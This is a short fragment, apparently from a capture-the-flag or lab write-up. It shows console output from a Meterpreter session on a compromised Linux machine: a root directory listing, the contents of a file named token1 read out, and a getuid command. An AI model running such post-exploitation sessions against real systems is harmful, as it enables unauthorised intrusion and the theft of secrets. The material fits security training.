 meterpreter > ls
Listing: /
==========
exiftool
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-09-30 12:04:56 -0400 bin
40755/rwxr-xr-x 4096 dir 2020-04-13 00:50:33 -0400 boot
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:28 -0400 cdrom
40755/rwxr-xr-x 3860 dir 2020-09-30 15:14:42 -0400 dev
40755/rwxr-xr-x 4096 dir 2020-09-30 13:14:29 -0400 etc
40755/rwxr-xr-x 4096 dir 2020-09-30 13:11:13 -0400 home
100644/rw-r--r-- 57909755 fil 2020-04-13 00:50:32 -0400 initrd.img
100644/rw-r--r-- 57909755 fil 2020-04-13 00:50:32 -0400 initrd.img.old
40755/rwxr-xr-x 4096 dir 2020-04-14 05:11:56 -0400 lib
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:04 -0400 lib64
40700/rwx------ 16384 dir 2020-04-13 00:46:58 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:02 -0400 media
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:02 -0400 mnt
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:02 -0400 opt
40555/r-xr-xr-x 0 dir 2020-09-30 15:14:34 -0400 proc
40700/rwx------ 4096 dir 2020-09-30 12:53:57 -0400 root
40755/rwxr-xr-x 880 dir 2020-09-30 15:17:53 -0400 run
40755/rwxr-xr-x 12288 dir 2020-04-13 00:50:14 -0400 sbin
40755/rwxr-xr-x 4096 dir 2020-04-13 00:51:37 -0400 snap
40755/rwxr-xr-x 4096 dir 2020-09-25 16:00:14 -0400 srv
100600/rw------- 2147483648 fil 2020-04-13 00:48:11 -0400 swap.img
40555/r-xr-xr-x 0 dir 2020-09-30 15:14:37 -0400 sys
41777/rwxrwxrwx 4096 dir 2020-09-30 15:14:49 -0400 tmp
100644/rw-r--r-- 17 fil 2020-09-30 14:39:34 -0400 token1
100600/rw------- 18 fil 2020-09-30 14:40:30 -0400 token2
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:04 -0400 usr
40755/rwxr-xr-x 4096 dir 2020-04-13 00:47:24 -0400 var
100600/rw------- 8371864 fil 2020-04-13 00:47:55 -0400 vmlinuz
100600/rw------- 8371864 fil 2020-04-13 00:47:55 -0400 vmlinuz.old
meterpreter > cat token1
ajd83nb109kl32j8
meterpreter > getuid